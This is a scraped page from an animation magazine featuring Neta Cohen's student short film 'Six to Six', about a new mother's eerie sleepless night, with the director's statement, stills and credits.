title="Email" rel="nofollow noopener" target="_blank"></a></div></div><p>Director/animator Neta Cohen in Tel Aviv: “After almost two years on the festival circuit, playing at Annecy, Animafest Zagreb, Odense, and Raindance among others, my second animated short <em>Six to Six</em> is online!</p>
<p>“<em>Six to Six</em> tells the story of a sleepless night at home, as the familiar surroundings of a new mother take on a dark, eerie appearance. It is a sort of road movie taking place entirely indoors, pacing along the seam between wakefulness and sleep, reality and imagination, dream and hallucination.</p>
<p>“Initially, the film was created in order to convey the startling experience of new parenthood, but over this past year of lockdowns and quarantines, where so many people felt like they were trapped inside their own homes, I believe it gained a new sense of relevance for a much broader audience.”<br>
 <br>
<img fetchpriority="high" decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_001.jpg" alt="&quot;Six to Six&quot; Short Film by Neta Cohen | STASH MAGAZINE" width="960" height="540" class="alignnone size-full wp-image-79541" srcset="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_001.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_001-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_001-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_001-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_001-300x169.jpg 300w" sizes="(max-width: 960px) 100vw, 960px"></p>
<p><img decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_002.jpg" alt="&quot;Six to Six&quot; Short Film by Neta Cohen | STASH MAGAZINE" width="960" height="540" class="alignnone size-full wp-image-79542" srcset="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_002.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_002-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_002-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_002-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_002-300x169.jpg 300w" sizes="(max-width: 960px) 100vw, 960px"></p>
<p><img decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_005.jpg" alt="&quot;Six to Six&quot; Short Film by Neta Cohen | STASH MAGAZINE" width="960" height="540" class="alignnone size-full wp-image-79543" srcset="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_005.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_005-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_005-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_005-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_005-300x169.jpg 300w" sizes="(max-width: 960px) 100vw, 960px"></p>
<p><img loading="lazy" decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_006.jpg" alt="&quot;Six to Six&quot; Short Film by Neta Cohen | STASH MAGAZINE" width="960" height="540" class="alignnone size-full wp-image-79544" srcset="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_006.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_006-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_006-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_006-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_006-300x169.jpg 300w" sizes="auto, (max-width: 960px) 100vw, 960px"></p>
<p><img loading="lazy" decoding="async" src="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_007.jpg" alt="&quot;Six to Six&quot; Short Film by Neta Cohen | STASH MAGAZINE" width="960" height="540" class="alignnone size-full wp-image-79545" srcset="https://www.stashmedia.tv/wp-content/uploads/SixtoSix_007.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_007-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_007-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_007-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/SixtoSix_007-300x169.jpg 300w" sizes="auto, (max-width: 960px) 100vw, 960px"></p>
<p>Production: Bezalel Academy of Art and Design Jerusalem<br>
Director/animator: <a href="https://www.nnl.tv/" rel="noopener" target="_blank">Neta Cohen</a><br>
Additional animation/compositing/3D: Lior Ben Horin<br>
Advisers: Ory Bartal, Yael Burstein</p>
<p>Music/sound design: Afik Naim</p>
</body></html>
<div style="margin-top:82px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-3754716873359501"
				 data-ad-slot="2847962640"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({});
			</script></div>
						<div style="clear:both;"></div>
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/"
    dc:identifier="https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/"
    dc:title="&#8220;Six to Six&#8221; Short Film by Neta Cohen"
    trackback:ping="https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/trackback/" />
</rdf:RDF>
			
			<div class="postmeta">
				<p>Category: <a href="https://www.stashmedia.tv/category/feed/animation/" rel="category tag">Animation</a>, <a href="https://www.stashmedia.tv/category/feed/short-films/" rel="category tag">Short Films</a>, <a href="https://www.stashmedia.tv/category/feed/student-work/" rel="category tag">Student Work</a>, <a href="https://www.stashmedia.tv/category/theinbox/" rel="category tag">The Inbox</a> &middot; Tags: <a href="https://www.stashmedia.tv/tag/afik-naim/" rel="tag">Afik Naim</a>, <a href="https://www.stashmedia.tv/tag/bezalel-academy/" rel="tag">Bezalel Academy</a>, <a href="https://www.stashmedia.tv/tag/neta-cohen/" rel="tag">Neta Cohen</a></p>
			</div>

			<div class="related-posts" style="padding-top:0px;"><h3 class="post-title" style="font-size:1.2em;">You may also like:</h3><div class="related-posts-list"><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/steelworks-and-nidia-dias-reprocess-sports-in-new-cg-experiment"><img src="https://www.stashmedia.tv/wp-content/uploads/Sports-Reprocessed-short-film-Steelworks-Nidia-Dias8-640x360.jpg" alt="Steelworks Reprocess Sports in New CG Experiment" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/steelworks-and-nidia-dias-reprocess-sports-in-new-cg-experiment" style="font-family:Robotolight;font-size:16px;text-transform:none;">Steelworks Reprocess Sports in New CG Experiment</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/blue-zoo-animation-boosts-shortform-advertising-department"><img src="https://www.stashmedia.tv/wp-content/uploads/2020-04-16_1559.png" alt="Blue Zoo Animation Boosts Shortform and Advertising Department" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/blue-zoo-animation-boosts-shortform-advertising-department" style="font-family:Robotolight;font-size:16px;text-transform:none;">Blue Zoo Animation Boosts Shortform and Advertising Department</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/mike-russo-garret-beard-find-upsides-covid-19"><img src="https://www.stashmedia.tv/wp-content/uploads/Screen-Shot-2020-05-20-at-1.52.12-PM-640x360.png" alt="Mike Russo and Garret Beard Find the Upsides of COVID-19" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/mike-russo-garret-beard-find-upsides-covid-19" style="font-family:Robotolight;font-size:16px;text-transform:none;">Mike Russo and Garret Beard Find the Upsides of COVID-19</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/buck-launches-residence-a-multidisciplinary-creative-network"><img src="https://www.stashmedia.tv/wp-content/uploads/residence-logo-black-square.png-640x360.jpg" alt="BUCK Launches Residence: A Multidisciplinary Creative Network" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/buck-launches-residence-a-multidisciplinary-creative-network" style="font-family:Robotolight;font-size:16px;text-transform:none;">BUCK Launches Residence: A Multidisciplinary Creative Network</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/making-peace-with-ocd-watch-anita-gills-short-film-check"><img src="https://www.stashmedia.tv/wp-content/uploads/Check-Short-Film-by-Anita-Gill10-640x360.jpg" alt="Making Peace With OCD: Watch Anita Gill's Animated Short Film "Check"" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/making-peace-with-ocd-watch-anita-gills-short-film-check" style="font-family:Robotolight;font-size:16px;text-transform:none;">Making Peace With OCD: Watch Anita Gill's Animated Short Film "Check"</a></h3></div><div class="related-post" style="width:31%;display:inline-block;vertical-align:top;margin-right:2%;margin-bottom:20px;"><a href="/alkemy-x-expands-internationally-with-new-hires"><img src="https://www.stashmedia.tv/wp-content/uploads/Alchemy-X-Ben-Jarrett-Olivia-Rotondo-640x360.jpg" alt="Alkemy X Expands Internationally with Eight New Hires" class="related-post-image" style="width:100%;height:auto;display:block;" /></a><h3 style="padding-top:8px;"><a href="/alkemy-x-expands-internationally-with-new-hires" style="font-family:Robotolight;font-size:16px;text-transform:none;">Alkemy X Expands Internationally with Eight New Hires</a></h3></div></div></div><a class="third-party-link" href="https://store.stashmedia.tv/products/stash-annual-2026?utm_source=copyToPasteBoard&utm_medium=product-links&utm_content=web" target="_blank" style="display:block;margin-bottom:70px;margin-top:0px;" data-which="1"><img src="https://www.stashmedia.tv/wp-content/uploads/Stash-Annual-Banner-main-gold2.jpg" alt="" /></a>
			<div class="postcomments">
							</div>

			
		</div>
		<div class="grid-right">
			<div id="sidebar_right_home" data-sidebar="sidebar.php">
	<a href="https://www.stashmedia.tv/archive/" target="_blank" style="display:block;" data-which="" class="top-col"><img src="https://www.stashmedia.tv/wp-content/uploads/Stash-banner-300-x-600-revisedhigh-1.jpg" alt="" /></a><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-client="ca-pub-3754716873359501" data-ad-layout-key="-hj+2-8-i+1t" data-ad-slot="3687565501"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div id="postsfromcategorywidget-6" class="widget-odd widget-first widget-1 widget widget_postsfromcategorywidget"><h4>The Inbox</h4><div class="post-cat-widget"><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-studio-showoff-for-u-s-representation/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-studio-showoff-for-u-s-representation/">PSYOP Signs Melbourne Animation House Studio Showoff for U.S. Representation</a></h3><div class="post-date">December 16, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/make-welcomes-lucia-naples-and-rebekah-hartwig-to-production-team/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/make-welcomes-lucia-naples-and-rebekah-hartwig-to-production-team/">MAKE Welcomes Lucia Naples and Rebekah Hartwig to Production Team</a></h3><div class="post-date">December 15, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/strange-beast-signs-rudo-for-the-uk-europe-us-representation/"><img width="1392" height="783" src="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Strange Beast signs Rudo | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE.jpg 1392w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1392px) 100vw, 1392px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/strange-beast-signs-rudo-for-the-uk-europe-us-representation/">Strange Beast Signs Rudo for UK, Europe, and US Representation</a></h3><div class="post-date">December 11, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/not-to-scale-welcomes-director-writer-sam-southward-to-international-roster/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/not-to-scale-welcomes-director-writer-sam-southward-to-international-roster/">Not To Scale Welcomes Director/Writer Sam Southward to International Roster</a></h3><div class="post-date">December 10, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/make-announces-three-winners-of-the-2025-animation-thesis-grant/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKE announces winners of the 2025 Thesis Grant | STASH MAGAZINE.jpg" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/make-announces-three-winners-of-the-2025-animation-thesis-grant/">MAKE Announces Three Winners of the 2025 Animation Thesis Grant</a></h3><div class="post-date">December 6, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/director-lucie-bourdeu-joins-biscuit-filmworks/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Lucie Bourdeu Joins Biscuit Filmworks | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/director-lucie-bourdeu-joins-biscuit-filmworks/">Director Lucie Bourdeu Joins Biscuit Filmworks</a></h3><div class="post-date">December 3, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/bella-signs-directors-ambient-press-for-us-representation/"><img width="1069" height="602" src="https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Bella Ambient Press | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE.jpg 1069w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1069px) 100vw, 1069px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/bella-signs-directors-ambient-press-for-us-representation/">Bella Signs Directors Ambient Press for US Representation</a></h3><div class="post-date">November 24, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/studio-private-signs-art-director-3d-designer-hannah-coen/"><img width="1288" height="725" src="https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2.jpg" class="attachment-medium size-medium wp-post-image" alt="Studio Private Hannah Coen | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2.jpg 1288w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-300x169.jpg 300w" sizes="auto, (max-width: 1288px) 100vw, 1288px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/studio-private-signs-art-director-3d-designer-hannah-coen/">Studio Private Signs Art Director/3D Designer Hannah Coen</a></h3><div class="post-date">November 20, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-london-motion-studio-daisy-chain-to-us-roster/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Daisy-Chain-Psyop-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-london-motion-studio-daisy-chain-to-us-roster/">PSYOP Signs London Motion Studio Daisy Chain to US Roster</a></h3><div class="post-date">November 19, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/yacht-club-enhances-creative-with-post-talent-expansion/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="YachtClub expands Post Team | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/yacht-club-enhances-creative-with-post-talent-expansion/">Yacht Club Enhances Creative With Post Talent Expansion</a></h3><div class="post-date">November 17, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/madeline-saloga-joins-dictionary-films-as-senior-producer/"><img width="1065" height="599" src="https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Madeline Saloga Joins Dictionary Films as Senior Producer | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE.jpg 1065w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1065px) 100vw, 1065px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/madeline-saloga-joins-dictionary-films-as-senior-producer/">Madeline Saloga Joins Dictionary Films as Senior Producer</a></h3><div class="post-date">November 17, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/scholar-appoints-kirsten-noll-managing-director/"><img width="1552" height="872" src="https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Kirsten_Noll-Scholar-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE.jpg 1552w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-1536x863.jpg 1536w, 